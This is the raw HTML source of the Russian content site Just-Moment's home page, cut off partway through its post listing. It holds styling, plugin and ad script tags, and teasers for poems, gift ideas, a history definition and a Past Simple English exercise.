linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <link rel="next" href="/page/2/">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru#webpage","url":"https://just-moment.ru","inLanguage":"ru-RU","name":"Just-Moment","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru#breadcrumblist"},"description":"Извлеки из момента максимум","about":{"@id":"https://just-moment.ru/#organization"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}}]}]}
  </script>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <div class="h_logo">
        Just-Moment
      </div>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_start">
    <div class="m_inb">
      <div class="c_start-head">
        Извлеки из момента максимум
      </div>
      <div class="c_start-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров"> <span class="c_start-item__cat">Про деньги</span>
          <header itemprop="name">
            <a itemprop="url" href="/pro-dengi/gde-mozhno-bystro-podrabotat-podborka-mest-zarabotka-dlya-frilanserov/" class="c_start-item__link"><span itemprop="headline">Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
          <div class="c_start-item__comm">
            1 комментарий
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Что такое барщина &#8212; определение"> <span class="c_start-item__cat">История</span>
          <header itemprop="name">
            <a itemprop="url" href="/istoriya/chto-takoe-barshhina-opredelenie/" class="c_start-item__link"><span itemprop="headline">Что такое барщина &#8212; определение</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2023-05-09"></time>
          <meta itemprop="description" content="Барщина&nbsp;– это обязанность зависимых крестьян работать на сеньора. Барщина&nbsp;- это повинность существовавшая на Руси как минимум с XI века. Барщина заключалась в принудительном, безвозмездном труде крепостных крестьян в пользу помещика. В свою очередь, барин предоставлял крестьянам участок земли для их собственных нужд.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_now">
    <div class="m_inb">
      <div class="c_now-head">
        Сейчас просматривают
      </div>
      <div class="c_now-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/10/22a253841a9d610_60x60.jpg" width="60" height="60" itemprop="image" alt="Стихи любимой доченьке &#8212; красивые и трогательные"></div>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihotvoreniya-dochke/" class="c_item-title"><span itemprop="headline">Стихи любимой доченьке &#8212; красивые и трогательные</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-20"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Что подарить девочке на 7 лет &#8212; все варианты!"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/chto-podarit-devochke-na-7-let-vse-varianty/" class="c_item-title"><span itemprop="headline">Что подарить девочке на 7 лет &#8212; все варианты!</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-26"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/05/58acbab32630905_60x60.jpg" width="60" height="60" itemprop="image" alt="Необычные и интересные подарки для мальчиков"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/neobychnye-i-interesnye-dlya-malchikov/" class="c_item-title"><span itemprop="headline">Необычные и интересные подарки для мальчиков</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-28"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Цитаты про ноябрь &#8212; короткие и красивые"></div>
          <header itemprop="name">
            <a itemprop="url" href="/czitaty-i-aforizmy/czitaty-pro-noyabr-korotkie-i-krasivye/" class="c_item-title"><span itemprop="headline">Цитаты про ноябрь &#8212; короткие и красивые</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_content c_content_top">
    <div class="m_inb">
      <main class="c_main">
        <script>
                                                var ajaxurl = 'https://just-moment.ru/wp-admin/admin-ajax.php';
                                                var true_posts = 'a:64:{s:5:"paged";i:1;s:12:"post__not_in";a:6:{i:0;i:171;i:1;i:80796;i:2;i:32;i:3;i:123;i:4;i:152;i:5;i:240;}s:11:"post_status";s:7:"publish";s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";i:0;s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";i:0;s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:13:"category_name";s:0:"";s:3:"tag";s:0:"";s:3:"cat";s:0:"";s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:10;s:8:"nopaging";b:0;s:17:"comments_per_page";s:2:"50";s:13:"no_found_rows";b:0;s:5:"order";s:4:"DESC";}';
                                                var current_page = 1;
                                                var max_pages = '4222';
        </script>
        <div class="c_list">
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Past Simple &#8212; 4 класс упражнения по английскому языку"></div><span class="c_item-cat">Английский язык</span>
            <header itemprop="name">
              <a itemprop="url" href="/anglijskij-yazyk/past-simple-4-klass-uprazhneniya-po-anglijskomu-yazyku/" class="c_item-title"><span itemprop="headline">Past Simple &#8212; 4 класс упражнения по английскому языку</span></a>
            </header>
            <p itemprop="articleBody">1. Заполните пропуски глаголами в прошедшем времени: a) Yesterday, I _____________ (play) football with my friends. b) She _____________ (watch) a movie last night. c) They _____________ (visit) their grandparents last weekend. d) He _____________ (read) a book on the beach. e) We _____________ (go) to the park yesterday afternoon. 2. Составьте вопросы к ответам: a) Yes, I walked to school yesterday morning. - __________________________? b) No, he didn&#039;t play tennis last weekend. - __________________________? c) Yes, they visited their cousins last summer. - __________________________? d) No, she didn&#039;t watch TV last night. - __________________________? e) Yes, we went to the museum yesterday. - __________________________? 3. Составьте предложения, используя данные слова в прошедшем времени: a) She / cook / dinner - __________________________. b) I / listen / to music - __________________________. c) They / dance / at the party - __________________________. d) He / study / for his exam - __________________________. e) We / watch / a movie at home - __________________________.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов"></div><span class="c_item-cat">Обзоры</span>
            <header itemprop="name">
              <a itemprop="url" href="/obzory/filmy-chtoby-poplakat-ot-dushi-10-trogatelnyh-filmov/" class="c_item-title"><span itemprop="headline">Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов</span></a>
            </header>
